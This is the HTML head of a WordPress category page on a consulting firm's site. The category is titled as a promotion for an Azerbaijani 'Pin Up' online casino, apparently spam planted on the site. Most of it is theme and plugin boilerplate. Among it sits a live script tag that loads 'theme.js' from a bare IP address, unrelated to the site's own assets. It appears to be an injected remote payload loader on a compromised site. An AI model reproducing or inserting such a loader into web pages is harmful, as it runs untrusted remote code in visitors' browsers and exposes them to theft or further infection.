

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamburg-consult.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-440/
body_size: 19022
content:
	<!DOCTYPE html>
	<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hamburg-consult.com/xmlrpc.php" />
		<title>Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı &#8211; 216 &#8211; hamburg-consult.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="hamburg-consult.com &raquo; Feed" href="https://hamburg-consult.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="hamburg-consult.com &raquo; Comments Feed" href="https://hamburg-consult.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hamburg-consult.com &raquo; Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı - 216 Category Feed" href="https://hamburg-consult.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-440/feed/" />
		<link rel="shortcut icon" href="//hamburg-consult.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//hamburg-consult.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//hamburg-consult.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//hamburg-consult.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//hamburg-consult.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hamburg-consult.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamburg-consult.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #47bac4;--wp--preset--color--secondary: #47bac4;--wp--preset--color--tertiary: #47bac4;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hamburg-consult.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='http://hamburg-consult.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hamburg-consult.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://hamburg-consult.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://hamburg-consult.com/wp-content/themes/porto/css/plugins.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://hamburg-consult.com/wp-content/themes/porto/css/theme.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='http://hamburg-consult.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://hamburg-consult.com/wp-content/themes/porto/css/theme_wpb.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://hamburg-consult.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://hamburg-consult.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://hamburg-consult.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://hamburg-consult.com/wp-content/themes/porto/style.css?ver=6.6.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:123px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.btn-gradient:not(.btn-outline) a,.btn-gradient .wpcf7-submit{background:linear-gradient(135deg,#0088cc 0,#0169fe 80%) !important;color:#FFF;border:0}.btn-gradient:not(.btn-outline):hover a,.btn-gradient:not(.btn-outline).hover a,.btn-gradient:hover .wpcf7-submit{background:linear-gradient(135deg,#00a1f2 0,#277ffe 80%) !important;color:#FFF;border:0}.vc_btn3.vc_btn3-size-md{border-radius:7px}.custom-btn-1 i{margin-left:17px}.custom-btn-2 i{margin-left:2px}.custom-btn-2 :focus{box-shadow:none}@keyframes toBottomFromTop{49%{transform:translate3d(0,100%,0) scale(1)}50%{opacity:0;transform:translate3d(0,-100%,0) scale(1)}51%{opacity:1}}.custom-btn-effect-1:hover i{animation:toBottomFromTop .3s forwards}.custom-font-lora{font-family:Lora,sans-serif}.custom-font-segoe{font-family:'Segoe Script','Zapfino','Savoye LET' !important}body:not(.home) #header .header-main{background-color:#333940}.custom-dot-type.nav-inside .owl-dots{bottom:103px}.custom-dot-type .owl-dot.active,.custom-dot-type .owl-dot:hover{transform:scale(1.3)}.cutom-dot-type .owl-dot{transition:transform .3s}.custom-dot-type .owl-dot+.owl-dot{margin-left:4px}.custom-dot-white .owl-dots .owl-dot span{background-color:rgba(255,255,255,0.6)}.custom-dot-white .owl-dots .owl-dot.active span,.custom-dot-white .owl-dots .owl-dot:hover span{background-color:#fff}.custom-dot-black .owl-dots .owl-dot span{background-color:rgba(33,33,33,0.6)}.custom-dot-black .owl-dots .owl-dot.active span,.custom-dot-black .owl-dots .owl-dot:hover span{background-color:#212121}.intro-carousel .porto-ibanner{max-height:100vh}.intro-carousel .owl-dots{opacity:0;transition:opacity .3s}.intro-carousel:hover .owl-dots{opacity:1}.custom-highlight-text-1{position:absolute;right:-64px;bottom:-41px;font-size:36.8px;font-size:2.3rem;transform:rotate(-15deg)}@media (min-width:576px){.mw-481{max-width:481px !important}.mw-450{max-width:450px !important}}@media(max-width:767px){.intro-layer-1{top:50% !important;left:50% !important;transform:translate(-50%,-50%);width:90%;text-align:center}.intro-layer-2{top:50% !important;transform:translate(-50%,-50%) !important}}.custom-social-icons{top:50%;right:28px;transform:translateY(-50%)}.custom-social-icons .poerto-icon{transition:background 3s}.custom-social-icons .social-facebook:hover{background:#3b5a9a}.custom-social-icons .social-twitter:hover{background:#1aa9e1}.custom-social-icons .social-instagram:hover{background:#7c4a3a}.custom-box-shadow-1 img{box-shadow:0 15px 60px -36px rgba(0,0,0,0.45) !important}.top-50{top:50%}.transform3dy-n50{transform:translate3d(0,-50%,0)}.custom-img-width-1{width:260px;height:260px}.custom-left-img{left:20px;z-index:2}.custom-right-img{right:6px}.custom-img-round img{border-radius:50%}@media(max-width:991px) and (min-width:576px){.custom-left-img{left:15%}.custom-right-img{right:14%}}@media(max-width:575px){.custom-left-img{left:0}.custom-right-img{right:0}}.bg-gradient{background-color:#0088cc !important;background-image:linear-gradient(to right,#0088cc 0,#0169fe 100%) !important}.custom-img-pos{left:-4px}@media(max-width:991px){.custom-img-pos{left:20px}}.custom-testimonial-carousel .porto-u-main-heading{padding:0 40px}.custom-testimonial-carousel .porto-u-heading-spacer,.custom-testimonial-carousel .porto-u-sub-heading{padding-left:40px}.custom-testimonial-carousel .porto-u-main-heading::before{content:"“";display:block;position:absolute;left:10px;top:0;font-size:80px;font-style:normal;line-height:1;font-family:"Lora",sans-serif;font-weight:bold;color:#212121}.custom-testimonial-carousel.nav-inside .owl-dots{bottom:-5px}.portfolio-filter{position:relative;margin:-21px auto 32px;z-index:1;justify-content:flex-end;width:100%;padding-right:24px}.portfolio-filter li a{color:#777;border-bottom:3px solid transparent;transition:border-color .3s;text-transform:uppercase;font-weight:600;line-height:1;padding-left:0;padding-right:0;margin-left:24px;font-size:13.3px}.portfolio-filter li a:hover,.portfolio-filter li.active a{color:#08c !important;background-color:transparent !important;border-bottom-color:#08c}.thumb-info.thumb-info-lighten .thumb-info-wrapper:after{background:rgba(0,136,204,0.8)}.porto-portfolios hr{display:none}.pagination.load-more .next{padding-left:3.4rem;padding-right:3.4rem;margin-top:22px;width:auto;background:#212529;font-size:15.4px;line-height:1.5;color:#FFF;border-radius:7px}.pagination-wrap.load-more{margin-bottom:48px}@media(min-width:992px){.portfolio-filter{max-width:936px;padding-right:12px}}@media(min-width:1164px){.portfolio-filter{max-width:1140px;padding-right:12px}}@media(max-width:767px){.portfolio-filter{margin-top:24px;justify-content:flex-start}}.portfolio-carousel .portfolio-item{position:relative;background:#fff;padding:20px;margin-left:10px;margin-right:10px}.portfolio-item.outimage{text-align:left}.portfolio-slide a{display:flex;flex-direction:column}.portfolio-slide .thumb-info{order:-2;margin-bottom:8px}.portfolio-slide .portfolio-title{font-size:25.2px;font-weight:700;margin-top:0 !important}.portfolio-slide .portfolio-title:hover{color:#08c}.portfolio-slide p.color-body{order:-1;text-transform:uppercase;font-size:11.2px;line-height:26px;letter-spacing:0;margin-bottom:4px !important}.portfolio-slide .m-t{padding:0 !important;margin-top:12px !important;margin-bottom:19px}.portfolio-slide .m-t p{font-size:15.4px;color:#777}.portfolio-carousel .thumb-info.thumb-info-lighten .thumb-info-wrapper:after,.member-carousel .thumb-info .thumb-info-wrapper:after{content:none}.portfolio-carousel .thumb-info:hover img{transform:none;opacity:.8}.portfolio-carousel .thumb-info .thumb-info-action-icon{display:none}.portfolio-carousel:before,.post-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 0 110px 180px rgba(0,0,0,0.04);transform:translate3d(-50%,-50%,0);z-index:0}.portfolio-carousel .owl-dots{margin-top:35px !important}.portfolio-carousel .thumb-info,.portfolio-carousel .thumb-info-wrapper{position:static;transform:none;overflow:visible}.portfolio-carousel .thumb-info-title{bottom:13px !important;padding-left:20px !important;transform:translate3d(0,0,0) !important;opacity:1 !important}.portfolio-carousel .thumb-info-inner{font-size:12.6px;color:#08c !important;letter-spacing:normal}.vc_btn3.vc_btn3-shape-rounded{border-radius:7px}.members-container.owl-carousel:before,.member-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;transform:translate3d(-50%,-50%,0);z-index:0;box-shadow:0 0 110px 230px rgba(0,0,0,0.04)}.member-carousel .member-slide{background:#fff}.member-carousel .thumb-info-wrapper{position:static;transform:none}.member-carousel .thumb-info a h4{font-size:21px;font-weight:700;color:#212529;padding:24px 24px 0}.member-carousel .thumb-info a:hover h4{color:#08c}.member-carousel .thumb-info a p{padding-top:1px;padding-bottom:6px;text-transform:uppercase;font-size:13.3px;color:#969696}.member-carousel .thumb-info-caption p{font-size:14px;color:#212529;line-height:1.7;font-weight:300;padding:0 24px 56px}.member-carousel .thumb-info-title{bottom:27px !important;top:auto !important;color:#08c;font-size:12.6px;text-transform:uppercase;letter-spacing:normal;opacity:1 !important;transform:none !important}.member-carousel .owl-dots,.post-carousel .owl-dots{margin-top:41px !important}.row>.post-carousel{padding:0}.post-carousel .post-item{margin:0 10px;padding:20px;background:#fff}.post-carousel .post-item .post-meta{font-size:11.2px}.post-carousel .post-meta a{color:#777}.post-carousel .post-image{margin-bottom:7px !important}.post-carousel h5{margin-top:12px;margin-bottom:14px}.post-carousel h5 a{font-weight:700;font-size:21px;letter-spacing:-1.05px}.post-carousel h5 a:hover{color:#08c !important}.mw-90 img{max-width:90px}.mw-100p img{max-width:100px}.mw-140 img{max-width:140px;vertical-align:middle}.porto-map-wrapper .porto_google_map{position:absolute !important;left:0;top:0;right:0;bottom:0;min-height:600px}.porto_google_map{margin-bottom:0}#Contact .col-md-12{position:static}#Contact .form-control{padding:0 23px;height:54px;font-size:0.85rem;line-height:1.85;border-radius:.25rem;background-color:#F4F4F4;border-width:0}#Contact textarea.form-control{height:111px;padding:18px 23px}.wpcf7 .wpcf7-submit{padding:1.25rem 3.4rem;font-size:15.4px;text-transform:uppercase;font-weight:600}.wpcf7 .wpcf7-submit:focus{outline:none}.wpcf7 .form-group{margin-bottom:1.1rem}.bg-dark{background-color:#212529 !important}.custom-direction .porto-sicon-header p{display:inline-block;border-bottom:1px solid}@media(max-width:767px){.porto-map-wrapper .porto_google_map{position:relative !important}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://hamburg-consult.com/wp-content/themes/porto-child/style.css?ver=6.5.4' media='all' />
<script src="https://hamburg-consult.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hamburg-consult.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hamburg-consult.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hamburg-consult.com/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamburg-consult.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700','Open+Sans:400','Lora:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://hamburg-consult.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hamburg-consult.com/wp-content/uploads/2022/12/cropped-Hamburg_Logo-01-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hamburg-consult.com/wp-content/uploads/2022/12/cropped-Hamburg_Logo-01-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hamburg-consult.com/wp-content/uploads/2022/12/cropped-Hamburg_Logo-01-removebg-preview-180x180.png" />
